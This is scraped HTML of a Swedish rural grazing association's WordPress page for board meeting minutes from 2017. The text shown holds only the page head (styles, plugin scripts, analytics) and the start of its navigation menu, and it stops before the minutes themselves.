

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fryksasfabodlag.se/protokoll/styrelsemote/
body_size: 16663
content:
<!DOCTYPE html>
<html dir="ltr" lang="sv-SE" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
<!-- MapPress Easy Google Maps Version:2.95.3 (https://www.mappresspro.com) -->
<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>Styrelsemöte 2017-08-07 | Fryksås Fäbodlag</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.fryksasfabodlag.se/protokoll/styrelsemote/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se#listItem","position":1,"name":"Home","item":"https:\/\/www.fryksasfabodlag.se","nextItem":{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/#listItem","name":"Protokoll"}},{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/#listItem","position":2,"name":"Protokoll","item":"https:\/\/www.fryksasfabodlag.se\/protokoll\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote\/#listItem","name":"Styrelsem\u00f6te 2017-08-07"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote\/#listItem","position":3,"name":"Styrelsem\u00f6te 2017-08-07","previousItem":{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/#listItem","name":"Protokoll"}}]},{"@type":"Organization","@id":"https:\/\/www.fryksasfabodlag.se\/#organization","name":"Fryks\u00e5s F\u00e4bodlag","url":"https:\/\/www.fryksasfabodlag.se\/"},{"@type":"WebPage","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote\/#webpage","url":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote\/","name":"Styrelsem\u00f6te 2017-08-07 | Fryks\u00e5s F\u00e4bodlag","inLanguage":"sv-SE","isPartOf":{"@id":"https:\/\/www.fryksasfabodlag.se\/#website"},"breadcrumb":{"@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote\/#breadcrumblist"},"datePublished":"2017-11-21T20:28:10+01:00","dateModified":"2017-11-21T20:30:16+01:00"},{"@type":"WebSite","@id":"https:\/\/www.fryksasfabodlag.se\/#website","url":"https:\/\/www.fryksasfabodlag.se\/","name":"Fryks\u00e5s F\u00e4bodlag","inLanguage":"sv-SE","publisher":{"@id":"https:\/\/www.fryksasfabodlag.se\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Fryksås Fäbodlag &raquo; Webbflöde" href="https://www.fryksasfabodlag.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fryksås Fäbodlag &raquo; Kommentarsflöde" href="https://www.fryksasfabodlag.se/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Fryksås Fäbodlag &raquo; iCal-flöde" href="https://www.fryksasfabodlag.se/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fryksasfabodlag.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fryksasfabodlag.se%2Fprotokoll%2Fstyrelsemote%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fryksasfabodlag.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fryksasfabodlag.se%2Fprotokoll%2Fstyrelsemote%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fryksasfabodlag.se/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/css/styles.min.css?ver=2.8.23' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='mappress-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.3' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fabodlag-style-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen-fabodlag/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"4f2a91a7ea","ajax_url":"https://www.fryksasfabodlag.se/wp-admin/admin-ajax.php","plugin_url":"https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster","href":"https://www.fryksasfabodlag.se/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"4f2a91a7ea","ajax_url":"https://www.fryksasfabodlag.se/wp-admin/admin-ajax.php","plugin_url":"https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster","href":"https://www.fryksasfabodlag.se/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"f\u00e4lt \u00e4r obligatoriskt.","bwg_mail_validation":"Detta \u00e4r inte en giltig e-postadress.","bwg_search_result":"Det finns inga bilder som matchar din s\u00f6kning.","bwg_select_tag":"V\u00e4lj etikett","bwg_order_by":"Sortera efter","bwg_search":"S\u00f6k","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Visa kommentarer","bwg_hide_comments":"D\u00f6lj kommentarer","bwg_restore":"\u00c5terst\u00e4ll","bwg_maximize":"Maximera","bwg_fullscreen":"Fullsk\u00e4rm","bwg_exit_fullscreen":"Avsluta fullsk\u00e4rm","bwg_search_tag":"S\u00d6K \u2026","bwg_tag_no_match":"Inga etiketter hittades","bwg_all_tags_selected":"Alla etiketter valda","bwg_tags_selected":"etiketter valda","play":"Spela","pause":"Paus","is_pro":"1","bwg_play":"Spela","bwg_pause":"Paus","bwg_hide_info":"D\u00f6lj info","bwg_show_info":"Visa info","bwg_hide_rating":"D\u00f6lj betyg","bwg_show_rating":"Visa betyg","ok":"Ok","cancel":"Avbryt","select_all":"V\u00e4lj alla","lazy_load":"0","lazy_loader":"https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"se alla etiketter","bwg_tag_see_less":"se f\u00e4rre etiketter"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=2.8.23" id="bwg_frontend-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expandera undermeny","collapse":"minimera undermeny"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.fryksasfabodlag.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fryksasfabodlag.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fryksasfabodlag.se/?p=352' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-104073830-2', 'auto');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.fryksasfabodlag.se"><link rel="alternate" href="https://www.fryksasfabodlag.se/wp-json/tribe/events/v1/" /><style id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/08/cropped-forest512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/08/cropped-forest512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/08/cropped-forest512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/08/cropped-forest512-270x270.png" />
</head>

<body class="wp-singular protokoll-template-default single single-protokoll postid-352 custom-background wp-embed-responsive wp-theme-twentysixteen wp-child-theme-twentysixteen-fabodlag tribe-no-js page-template-twenty-sixteen-fabodlag group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Hoppa till innehåll		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.fryksasfabodlag.se/" rel="home" >Fryksås Fäbodlag</a></p>
										</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Meny</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primär meny">
								<div class="menu-toppmeny-container"><ul id="menu-toppmeny" class="primary-menu"><li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="/">Hem</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-134"><a href="https://www.fryksasfabodlag.se/aktuellt/">Aktuellt</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-204"><a>För besökare</a>
<ul class="sub-menu">
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.fryksasfabodlag.se/trivselregler/">Trivselregler</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.fryksasfabodlag.se/kallor-i-fryksas/">Källor i Fryksås</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.fryksasfabodlag.se/hjartstartare-aed/">Hjärtstartare – AED</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a>För medlemmar</a>
<ul class="sub-menu">
